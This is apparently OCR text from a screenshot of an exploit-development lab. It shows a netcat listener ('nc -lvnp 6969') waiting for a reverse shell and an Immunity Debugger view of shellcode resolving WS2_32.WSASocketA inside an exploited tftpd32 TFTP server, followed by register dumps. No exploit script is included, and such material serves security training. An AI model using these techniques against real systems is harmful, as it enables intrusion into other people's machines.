 File Edit View Search Terminal Help
root@hostname:~# nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Immunity Debugger - tftpd32_03.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
00446033 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
00446036 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
0044603A E3 48 JECXZ SHORT tftpd32_.00446084
0044603C 01D1 ADD ECX,EDX
0044603E 51 PUSH ECX
0044603F 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
00446042 01D3 ADD EBX,EDX
00446044 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
00446047 E3 3A JECXZ SHORT tftpd32_.00446083
00446049 49 DEC ECX
0044604A 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0044604D 01D6 ADD ESI,EDX
0044604F 31FF XOR EDI,EDI
00446051 AC LODS BYTE PTR DS:[ESI]
00446052 C1CF 0D ROR EDI,0D
00446055 01C7 ADD EDI,EAX
00446057 38E0 CMP AL,AH
00446059 ^75 F6 JNZ SHORT tftpd32_.00446051
0044605B 037D F8 ADD EDI,DWORD PTR SS:[EBP-8]
0044605E 3B7D 24 CMP EDI,DWORD PTR SS:[EBP+24]
00446061 ^75 E4 JNZ SHORT tftpd32_.00446047
00446063 58 POP EAX
00446064 8B58 24 MOV EBX,DWORD PTR DS:[EAX+24]
00446067 01D3 ADD EBX,EDX
00446069 66:8B0C4B MOV CX,WORD PTR DS:[EBX+ECX*2]
0044606D 8B58 1C MOV EBX,DWORD PTR DS:[EAX+1C]
00446070 01D3 ADD EBX,EDX
00446072 8B048B MOV EAX,DWORD PTR DS:[EBX+ECX*4]
00446075 01D0 ADD EAX,EDX
00446077 894424 24 MOV DWORD PTR SS:[ESP+24],EAX WS2_32.WSASocketA
0044607B 5B POP EBX
0044607C 5B POP EBX
0044607D 61 POPAD
0044607E 59 POP ECX
0044607F 5A POP EDX
00446080 51 PUSH ECX
00446081 FFE0 JMP EAX
00446083 5F POP EDI
00446084 5F POP EDI
00446085 5A POP EDX
00446086 8B12 MOV EDX,DWORD PTR DS:[EDX]
00446088 ^EB 8D JMP SHORT tftpd32_.00446017
Registers (FPU) < < < < <
EAX 771AC2A4 WS2_32.WSASocketA
ECX 00000062
EDX 771A0000 OFFSET WS2_32.#332
EBX 771A1610 WS2_32.771A1610
ESP 0012FDA0
EBP 0012FDA8
ESI 771A2787 ASCII "WSASocketW"
EDI E0DF0FEA
EIP 00446077 tftpd32_.00446077
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1